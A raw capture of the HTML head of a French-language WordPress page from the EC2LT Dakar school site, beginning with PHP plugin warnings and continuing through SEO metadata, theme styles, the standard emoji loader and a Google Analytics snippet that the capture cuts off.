

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ec2lt.sn/project-type/logo/
body_size: 16584
content:
<br />
<b>Warning</b>:  "continue" targeting switch is equivalent to "break". Did you mean to use "continue 2"? in <b>/home/eclttpgs/www/ec2lt.sn/wp-content/plugins/revslider/includes/operations.class.php</b> on line <b>2722</b><br />
<br />
<b>Warning</b>:  "continue" targeting switch is equivalent to "break". Did you mean to use "continue 2"? in <b>/home/eclttpgs/www/ec2lt.sn/wp-content/plugins/revslider/includes/operations.class.php</b> on line <b>2726</b><br />
<br />
<b>Warning</b>:  "continue" targeting switch is equivalent to "break". Did you mean to use "continue 2"? in <b>/home/eclttpgs/www/ec2lt.sn/wp-content/plugins/revslider/includes/output.class.php</b> on line <b>3624</b><br />
<br />
<b>Deprecated</b>:  Function create_function() is deprecated in <b>/home/eclttpgs/www/ec2lt.sn/wp-content/plugins/revslider/includes/framework/functions-wordpress.class.php</b> on line <b>258</b><br />
<!doctype html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>logo | EC2LT Dakar</title>
	<link rel="canonical" href="https://www.ec2lt.sn/project-type/logo/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="logo | EC2LT Dakar" />
	<meta property="og:url" content="https://www.ec2lt.sn/project-type/logo/" />
	<meta property="og:site_name" content="EC2LT Dakar" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.ec2lt.sn/project-type/logo/","url":"https://www.ec2lt.sn/project-type/logo/","name":"logo | EC2LT Dakar","isPartOf":{"@id":"https://www.ec2lt.sn/#website"},"breadcrumb":{"@id":"https://www.ec2lt.sn/project-type/logo/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://www.ec2lt.sn/project-type/logo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.ec2lt.sn/"},{"@type":"ListItem","position":2,"name":"logo"}]},{"@type":"WebSite","@id":"https://www.ec2lt.sn/#website","url":"https://www.ec2lt.sn/","name":"EC2LT Dakar","description":"Ecole Centrale des Logiciels Libres et de Télécommunications","publisher":{"@id":"https://www.ec2lt.sn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ec2lt.sn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.ec2lt.sn/#organization","name":"EC2LT : Ecole Centrale des Logiciels Libres et de Télécommunications","url":"https://www.ec2lt.sn/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ec2lt.sn/#/schema/logo/image/","url":"https://www.ec2lt.sn/wp-content/uploads/2020/12/logo.jpg","contentUrl":"https://www.ec2lt.sn/wp-content/uploads/2020/12/logo.jpg","width":200,"height":200,"caption":"EC2LT : Ecole Centrale des Logiciels Libres et de Télécommunications"},"image":{"@id":"https://www.ec2lt.sn/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EC2LT Dakar &raquo; Flux" href="https://www.ec2lt.sn/feed/" />
<link rel="alternate" type="application/rss+xml" title="EC2LT Dakar &raquo; Flux des commentaires" href="https://www.ec2lt.sn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour EC2LT Dakar &raquo; logo Project Category" href="https://www.ec2lt.sn/project-type/logo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ec2lt.sn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.ec2lt.sn/wp-includes/css/dist/block-library/style.min.css?ver=6.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ec2lt.sn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ec2lt.sn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='nectar-portfolio-css' href='https://www.ec2lt.sn/wp-content/plugins/salient-portfolio/css/portfolio.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://www.ec2lt.sn/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #253688;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #253688;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #253688;
  }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/build/grid-system.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/build/style.css?ver=16.0.5' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
@font-face { font-family: 'Lovelo'; src: url('https://www.ec2lt.sn/wp-content/themes/salient/css/fonts/Lovelo_Black.eot'); src: url('https://www.ec2lt.sn/wp-content/themes/salient/css/fonts/Lovelo_Black.eot?#iefix') format('embedded-opentype'), url('https://www.ec2lt.sn/wp-content/themes/salient/css/fonts/Lovelo_Black.woff') format('woff'),  url('https://www.ec2lt.sn/wp-content/themes/salient/css/fonts/Lovelo_Black.ttf') format('truetype'), url('https://www.ec2lt.sn/wp-content/themes/salient/css/fonts/Lovelo_Black.svg#loveloblack') format('svg'); font-weight: normal; font-style: normal; }
html:not(.page-trans-loaded) { background-color: #ffffff; }
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-menu-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/build/header/header-layout-centered-menu.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-milestone-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/build/elements/element-milestone.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-icon-with-text-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/build/elements/element-icon-with-text.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/build/third-party/cf7.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-steadysets-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/steadysets.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-linecon-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/linecon.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-flickity-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/build/plugins/flickity.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/build/responsive.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/build/ascend.css?ver=16.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://www.ec2lt.sn/wp-content/uploads/salient/menu-dynamic.css?ver=79976' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.ec2lt.sn/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.0.86' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://www.ec2lt.sn/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=529' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 71px);height:calc(100vh - 71px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 70px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 70px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:71px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 69px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 69px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 141px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 141px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 88px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 88px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 88px);height:calc(100vh - 88px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Libre+Baskerville%3A400italic&#038;ver=6.3.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ec2lt.sn/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.ec2lt.sn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1' id='revmin-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-5R8Z2BF' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
